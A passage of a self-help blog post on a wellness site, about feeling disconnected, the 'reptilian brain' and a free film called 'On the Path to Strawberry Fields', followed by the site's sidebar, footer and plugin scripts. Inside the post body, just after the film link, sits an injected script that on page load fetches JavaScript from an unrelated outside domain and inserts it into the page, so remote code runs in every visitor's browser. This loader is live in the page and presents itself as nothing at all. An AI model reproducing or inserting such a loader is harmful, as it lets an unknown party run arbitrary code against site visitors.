<p>But once away from Strawberry Fields, the disconnect sets in, robbing you of that sense of connection and possibility you felt while being there. You become not only disconnected from yourself, but also to others and the environment; simultaneously, you feel out of touch, broken and not whole.</p>
<p><img decoding="async" class="alignright size-medium wp-image-8597" src="https://drmichaelwayne.tempurl.host/wp-content/uploads/2019/09/Screen-Shot-2019-01-29-at-6.00.46-PM-300x261.png" alt="" width="300" height="261" srcset="https://drmichaelwayne.com/wp-content/uploads/2019/09/Screen-Shot-2019-01-29-at-6.00.46-PM-300x261.png 300w, https://drmichaelwayne.com/wp-content/uploads/2019/09/Screen-Shot-2019-01-29-at-6.00.46-PM-600x521.png 600w, https://drmichaelwayne.com/wp-content/uploads/2019/09/Screen-Shot-2019-01-29-at-6.00.46-PM.png 655w" sizes="(max-width: 300px) 100vw, 300px" />This leads to a feeling of loneliness, making you desirous of connecting with others, but without knowing how to do so. It leaves you unhappy, depressed, anxious, and a host of other negative emotions.</p>
<p>And these issues are endemic in our society and world.</p>
<p>To cope with this suffering, we live in a state of denial and avoidance, and turn to things that can numb us from pain &#8211; alcohol, drugs, and other addictive substances. We run away from our own shadow, and instead become ruled by our reptilian brain.</p>
<p>Unless we learn how to consciously move past the reptilian brain&#8217;s way of thinking and doing, we become a slave to it, and life then becomes a process of missteps all along the way.</p>
<p>But there is a better way. Living a life of meaning and purpose, and awakening to that sense that life is meant to live whole and connected to something greater, then imbues us with the same feeling you feel when you step inside of Strawberry Fields.</p>
<p><img loading="lazy" decoding="async" class="size-medium wp-image-8567 alignleft" src="https://drmichaelwayne.tempurl.host/wp-content/uploads/2019/11/Screen-Shot-2019-01-18-at-12.49.34-PM-300x174.png" alt="" width="300" height="174" srcset="https://drmichaelwayne.com/wp-content/uploads/2019/11/Screen-Shot-2019-01-18-at-12.49.34-PM-300x174.png 300w, https://drmichaelwayne.com/wp-content/uploads/2019/11/Screen-Shot-2019-01-18-at-12.49.34-PM-768x445.png 768w, https://drmichaelwayne.com/wp-content/uploads/2019/11/Screen-Shot-2019-01-18-at-12.49.34-PM-1024x594.png 1024w, https://drmichaelwayne.com/wp-content/uploads/2019/11/Screen-Shot-2019-01-18-at-12.49.34-PM-600x348.png 600w, https://drmichaelwayne.com/wp-content/uploads/2019/11/Screen-Shot-2019-01-18-at-12.49.34-PM.png 1202w" sizes="auto, (max-width: 300px) 100vw, 300px" />When you start to live your life in this way, you will have a radical transformation in your life, one that will lead you to experience a revolution in the way you live, act and think.</p>
<p>&nbsp;</p>
<p><strong>For a limited time, you can watch the film for free: <a href="https://strawberryfieldsmovie.com/" target="_blank" rel="noopener noreferrer">“On the Path to Strawberry Fields.”</a></strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://drmichaelwayne.com/blog/category/action/" rel="category tag">Action</a>, <a href="https://drmichaelwayne.com/blog/category/consciousness-quantum-revolution/" rel="category tag">Consciousness</a>, <a href="https://drmichaelwayne.com/blog/category/culturearts/" rel="category tag">Culture/Arts</a>, <a href="https://drmichaelwayne.com/blog/category/enlightenment-quantum-revolution/" rel="category tag">Enlightenment</a>, <a href="https://drmichaelwayne.com/blog/category/evolution-quantum-revolution/" rel="category tag">Evolution</a>, <a href="https://drmichaelwayne.com/blog/category/happiness/" rel="category tag">Happiness</a>, <a href="https://drmichaelwayne.com/blog/category/low-density-lifestyle/" rel="category tag">Low Density Lifestyle</a>, <a href="https://drmichaelwayne.com/blog/category/open/" rel="category tag">Open</a>, <a href="https://drmichaelwayne.com/blog/category/peace/" rel="category tag">Peace</a>, <a href="https://drmichaelwayne.com/blog/category/the-mind/" rel="category tag">The Mind</a>, <a href="https://drmichaelwayne.com/blog/category/transformation-quantum-revolution/" rel="category tag">Transformation</a></span> </p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-5" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Connect With Dr. Wayne</h4>
			<div class="textwidget"><div id="social-icons">
		<a href="https://plus.google.com/104847008322991983672/posts" target="_blank"><img alt="" src="https://drmichaelwayne.tempurl.host/wp-content/themes/Wayne/images/social/google.png" /></a>
		<a href="https://www.facebook.com/DrMichaelWayne" target="_blank"><img src="https://drmichaelwayne.tempurl.host/wp-content/themes/Wayne/images/social/facebook.png" alt="" /></a>
		<a href="https://twitter.com/M_Wayne" target="_blank" title=""><img src="https://drmichaelwayne.tempurl.host/wp-content/themes/Wayne/images/social/twitter.png" alt="" /></a>
		<a href="https://www.linkedin.com/in/dr-michael-wayne-03a18b5" target="_blank" title=""><img alt="" src="https://drmichaelwayne.tempurl.host/wp-content/themes/Wayne/images/social/linkedin.png" /></a>

		<a href="https://www.youtube.com/channel/UCyxEn0742vjMsX8kOl8VSHw" target="_blank" title=""><img src="https://drmichaelwayne.tempurl.host/wp-content/themes/Wayne/images/social/youtube.png" alt="" /></a>
		<a href="https://drmichaelwayne.tempurl.host/feed/"><img src="https://drmichaelwayne.tempurl.host/wp-content/themes/Wayne/images/social/rss.png" alt="" /></a>
</div></div>
		</div></section>
<section id="text-7" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><iframe loading="lazy" src="https://www.youtube.com/embed/la16D-YY7nM" frameborder="0" allowfullscreen="allowfullscreen" style="width: 100%; height: 200px;"></iframe></p>
<h3 style="text-align: center;"><a href="https://drmichaelwayne.tempurl.host/leadingedge">More Interviews</a></h3>
</div>
		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Browse By Topic</h4>
<form action="https://drmichaelwayne.com" method="get"><label class="screen-reader-text" for="cat">Browse By Topic</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="528">Action</option>
	<option class="level-0" value="531">Consciousness</option>
	<option class="level-0" value="540">Culture/Arts</option>
	<option class="level-0" value="11">Diet And Nutrition</option>
	<option class="level-0" value="12">Drugs</option>
	<option class="level-0" value="532">Education</option>
	<option class="level-0" value="533">Enlightenment</option>
	<option class="level-0" value="577">Events</option>
	<option class="level-0" value="534">Evolution</option>
	<option class="level-0" value="695">Food</option>
	<option class="level-0" value="3">Happiness</option>
	<option class="level-0" value="536">Health</option>
	<option class="level-0" value="4">Health And Wellness</option>
	<option class="level-0" value="5">Herbal Medicine</option>
	<option class="level-0" value="1475">Interviews with the Leading Edge</option>
	<option class="level-0" value="613">Leadership</option>
	<option class="level-0" value="1474">Lives of the Quantum Revolutionaries</option>
	<option class="level-0" value="6">Longevity</option>
	<option class="level-0" value="541">Love</option>
	<option class="level-0" value="7">Low Density Lifestyle</option>
	<option class="level-0" value="13">Meat</option>
	<option class="level-0" value="14">obesity</option>
	<option class="level-0" value="551">Open</option>
	<option class="level-0" value="542">Peace</option>
	<option class="level-0" value="681">Poetry</option>
	<option class="level-0" value="566">Politics</option>
	<option class="level-0" value="543">Presencing</option>
	<option class="level-0" value="679">quantum field</option>
	<option class="level-0" value="544">Quantum Mind</option>
	<option class="level-0" value="8">Quantum Revolution</option>
	<option class="level-0" value="527">Quantum Revolution Quotes</option>
	<option class="level-0" value="546">Random Acts of Kindness</option>
	<option class="level-0" value="547">Spirituality</option>
	<option class="level-0" value="9">Spirituality</option>
	<option class="level-0" value="15">sugar</option>
	<option class="level-0" value="537">Sustainability/Environment</option>
	<option class="level-0" value="538">Technology</option>
	<option class="level-0" value="10">The Mind</option>
	<option class="level-0" value="539">Transformation</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</div></section>
<section id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-wrap"><h4 class="widget-title widgettitle">Recent Comments</h4>
<ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Janet Young</span> on <a href="https://drmichaelwayne.com/blog/follow-your-bliss-the-story-of-greg-pritchard/#comment-28661">Follow Your Bliss: The Story of Greg Pritchard</a></li><li class="recentcomments"><span class="comment-author-link">Sam</span> on <a href="https://drmichaelwayne.com/blog/a-look-at-stevia/#comment-26214">A Look at Stevia</a></li><li class="recentcomments"><span class="comment-author-link">Chase Colson</span> on <a href="https://drmichaelwayne.com/blog/drug-ads-on-tv-a-brief-history/#comment-25637">Drug Ads on TV &#8211; A Brief History</a></li><li class="recentcomments"><span class="comment-author-link">Mary Beth Godfrey</span> on <a href="https://drmichaelwayne.com/blog/follow-your-bliss-the-story-of-greg-pritchard/#comment-22634">Follow Your Bliss: The Story of Greg Pritchard</a></li><li class="recentcomments"><span class="comment-author-link">Daniel Lima</span> on <a href="https://drmichaelwayne.com/blog/drug-ads-on-tv-a-brief-history/#comment-21502">Drug Ads on TV &#8211; A Brief History</a></li></ul></div></section>
<section id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>

			<ul>
					<li><a href='https://drmichaelwayne.com/blog/2020/05/'>May 2020</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2020/04/'>April 2020</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2020/03/'>March 2020</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2019/11/'>November 2019</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2019/07/'>July 2019</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2019/03/'>March 2019</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2019/02/'>February 2019</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2019/01/'>January 2019</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2018/10/'>October 2018</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2018/09/'>September 2018</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2018/08/'>August 2018</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2018/04/'>April 2018</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2018/02/'>February 2018</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2018/01/'>January 2018</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/12/'>December 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/11/'>November 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/10/'>October 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/09/'>September 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/08/'>August 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/07/'>July 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/06/'>June 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/05/'>May 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/04/'>April 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/03/'>March 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/02/'>February 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2017/01/'>January 2017</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/12/'>December 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/11/'>November 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/10/'>October 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/09/'>September 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/08/'>August 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/07/'>July 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/06/'>June 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/05/'>May 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/04/'>April 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/03/'>March 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/02/'>February 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2016/01/'>January 2016</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2015/12/'>December 2015</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2015/11/'>November 2015</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2015/10/'>October 2015</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2015/09/'>September 2015</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2015/08/'>August 2015</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2015/07/'>July 2015</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2015/03/'>March 2015</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2015/01/'>January 2015</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/12/'>December 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/11/'>November 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/10/'>October 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/09/'>September 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/08/'>August 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/07/'>July 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/06/'>June 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/05/'>May 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/04/'>April 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/03/'>March 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/02/'>February 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2014/01/'>January 2014</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/12/'>December 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/11/'>November 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/10/'>October 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/09/'>September 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/08/'>August 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/07/'>July 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/06/'>June 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/05/'>May 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/04/'>April 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/03/'>March 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/02/'>February 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2013/01/'>January 2013</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2012/12/'>December 2012</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2012/11/'>November 2012</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2012/10/'>October 2012</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2012/09/'>September 2012</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2012/07/'>July 2012</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2012/06/'>June 2012</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2012/05/'>May 2012</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2012/03/'>March 2012</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2011/02/'>February 2011</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2011/01/'>January 2011</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/12/'>December 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/11/'>November 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/10/'>October 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/09/'>September 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/08/'>August 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/07/'>July 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/06/'>June 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/05/'>May 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/04/'>April 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/03/'>March 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/02/'>February 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2010/01/'>January 2010</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/12/'>December 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/11/'>November 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/10/'>October 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/09/'>September 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/08/'>August 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/07/'>July 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/06/'>June 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/05/'>May 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/04/'>April 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/03/'>March 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/02/'>February 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2009/01/'>January 2009</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2003/10/'>October 2003</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2003/06/'>June 2003</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2003/01/'>January 2003</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2002/08/'>August 2002</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2001/09/'>September 2001</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2001/08/'>August 2001</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2001/04/'>April 2001</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2000/12/'>December 2000</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2000/05/'>May 2000</a></li>
	<li><a href='https://drmichaelwayne.com/blog/2000/02/'>February 2000</a></li>
	<li><a href='https://drmichaelwayne.com/blog/202/07/'>July 202</a></li>
			</ul>

			</div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="text-8" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Contact Dr. Wayne</h4>
			<div class="textwidget"><strong>Michael Wayne</strong><br />
P.O. Box 393<br />
Saratoga Springs, NY 12866<br />
518-210-1557 | <a href="mailto:mway&#110;&#101;&#50;&#64;&#109;&#97;&#99;.c&#111;m">&#109;&#119;&#97;&#121;&#110;&#101;&#50;&#64;mac&#46;co&#109;</a></div>
		</div></section>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><section id="text-9" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Low-Density Lifestyle</h4>
			<div class="textwidget"><div class="textwidget"><p>Are you living a Low-Density Lifestyle? Get the free 5-day e-course.</p>
<form method="post" class="af-form-wrapper" accept-charset="iso-8859-1" action="/web/20160429174313/https://www.aweber.com/scripts/addlead.pl"  >
<div style="display: none;">
<input type="hidden" name="meta_web_form_id" value="689414023" />
<input type="hidden" name="meta_split_id" value="" />
<input type="hidden" name="listname" value="ldl" />
<input type="hidden" name="redirect" value="https://drmichaelwayne.tempurl.host/thank-you-ldl" id="redirect_dce336592af98e1a66c027fe0c917d96" />
<input type="hidden" name="meta_adtracking" value="LDL_first_chapter_Aspire" />
<input type="hidden" name="meta_message" value="1" />
<input type="hidden" name="meta_required" value="email" />
<input type="hidden" name="meta_tooltip" value="" />
</div>
<input type=text id="awf_field-35032520" name=name value="Name...." onfocus="if (this.value == 'Name....') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Name....';}" id="entername">

<input type=text id="awf_field-35032521" name=from value="Email...." onfocus="if (this.value == 'Email....') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Email....';}" id="enteremail">

<input type="submit" value="Join" alt="JOIN" name="submit">
</form></div></div>
		</div></section>
</div><div class="widget-area footer-widgets-3 footer-widget-area">
		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://drmichaelwayne.com/blog/hope-is-a-force-that-keeps-the-soul-on-fire/">Hope is a Force that Keeps the Soul on Fire</a>
									</li>
											<li>
					<a href="https://drmichaelwayne.com/blog/coronavirus-vs-gdp-the-return-of-frankensteins-monster/">Coronavirus vs. GDP: The Return of Frankenstein&#8217;s Monster</a>
									</li>
					</ul>

		</div></section>
</div></div></div><div class="footer-menu-container"><nav class="wrap"><ul id="menu-footer-menu" class="menu genesis-nav-menu menu-footer footer-menu-container"><li id="menu-item-7753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7753"><a href="https://drmichaelwayne.com/about/" itemprop="url">Home</a></li>
<li id="menu-item-7758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7758"><a href="https://drmichaelwayne.com/about/" itemprop="url">About</a></li>
<li id="menu-item-7754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7754"><a href="https://drmichaelwayne.tempurl.host/practice/" itemprop="url">Practice</a></li>
<li id="menu-item-7755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7755"><a href="https://drmichaelwayne.com/services-offered/" itemprop="url">Coaching</a></li>
<li id="menu-item-7756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7756"><a href="https://drmichaelwayne.com/contact-us/" itemprop="url">Contact</a></li>
<li id="menu-item-7757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7757"><a href="https://drmichaelwayne.tempurl.host/quantum/" itemprop="url">Quantum Revolution</a></li>
<li id="menu-item-7759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7759"><a href="https://drmichaelwayne.tempurl.host/leadingedge/" itemprop="url">Leading Edge</a></li>
<li id="menu-item-7607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7607"><a href="https://drmichaelwayne.com/blog/" itemprop="url">Blog</a></li>
<li id="menu-item-7760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7760"><a href="https://drmichaelwayne.com/projects/" itemprop="url">Projects</a></li>
<li id="menu-item-7761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7761"><a href="https://drmichaelwayne.com/in-the-news/" itemprop="url">News and Events</a></li>
<li id="menu-item-7762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7762"><a href="https://drmichaelwayne.com/shop/" itemprop="url">Products</a></li>
</ul></nav></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"></div></footer></div>	<div id="sitecopy"><p>&copy; Copyright Dr. Michael Wayne 2026 &middot; Low Density Lifestyle<sup>&trade;</sup> is a trademark of Dr. Michael Wayne</p></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Wayne/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a rel="nofollow" style="display:none" href="https://drmichaelwayne.com/?blackhole=235a000000" title="Do NOT follow this link or you will be banned from the site!">Dr. Michael Wayne</a>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<div style="display:none;"><a href="https://drmichaelwayne.com/4482d73e0a525eb5" rel="nofollow">Secret Link</a></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://widgetlogic.org/v2/js/data.js?t=1768780800&amp;ver=6.0.0" id="widget-logic_live_match_widget-js"></script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-content/plugins/genesis-page-builder/vendor/genesis/blocks/dist/assets/js/dismiss.js?ver=1752328836" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://drmichaelwayne.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aweber-wpn-script-handle-js-extra">
/* <![CDATA[ */
var aweber_wpn_vars = {"plugin_base_path":"https://drmichaelwayne.com/wp-content/plugins/aweber-web-form-widget/php/","register_aweber_service_worker":""};
//# sourceURL=aweber-wpn-script-handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://drmichaelwayne.com/wp-content/plugins/aweber-web-form-widget/php/../src/js/aweber-wpn-script.js?ver=v7.3.29" id="aweber-wpn-script-handle-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://drmichaelwayne.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof 